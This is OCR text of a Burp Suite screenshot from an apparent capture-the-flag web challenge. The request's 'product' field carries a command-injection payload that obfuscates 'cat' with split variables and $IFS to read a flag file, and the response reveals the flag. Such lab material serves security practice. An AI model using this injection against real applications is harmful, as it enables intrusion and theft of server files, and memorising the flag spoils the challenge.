 07:19 AM | -04:20 us | 75% | 40% | 13% |
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × 4 × 5 × +
Send Cancel < > Target: https://cyctf-379240e85c2e-vending-machine-0.chals.io HTTP/1
Request
Pretty Raw Hex Query params Body params \n
Chrome/127.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.5
12 Origin:
https://cyctf-379240e85c2e-vending-machine-
0.chals.io
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://cyctf-379240e85c2e-vending-machine-
0.chals.io/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: close
20
21 product=
f=ca;l=t;$f$l$IFS"/home/apache/flag"
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 05:19:04 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.1.30
5 Vary: Accept-Encoding
6 Content-Length: 172
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 f=ca;l=t;$f$l$IFS"/home/apache/flag" is not
available
CYCTF{C1luQGN9pX6LsTDdJKsAb_KWSBYKw4Q08tW0f
ii6jrStt319uC3PolHeR8joQYnvZTn4SRESYI3JWhWw
w70Hcm4xzj7kg33tZ0pYG35uQTGuFw}
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 18
Response headers 7
Inspector
Notes
Done 389 bytes | 350 millis
Event log (40) All issues Memory: 777.7MB